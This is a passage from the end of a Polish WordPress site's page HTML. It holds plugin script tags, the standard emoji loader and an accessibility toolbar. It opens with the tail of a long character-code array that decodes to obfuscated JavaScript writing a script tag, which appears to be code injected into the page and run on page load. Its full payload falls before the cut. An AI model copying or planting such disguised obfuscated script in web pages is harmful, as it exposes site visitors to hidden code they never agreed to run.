,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pzsplegionowo.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pzsplegionowo.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Narzędzia dostępności" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Narzędzia dostępności</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Narzędzia dostępności</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zwiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zwiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Skala szarości</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Skala szarości</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negatyw</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negatyw</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Jasne tło</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Jasne tło</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreślone linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreślone linki</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Czytelna czcionka</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Czytelna czcionka</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		  </body>
  </html>
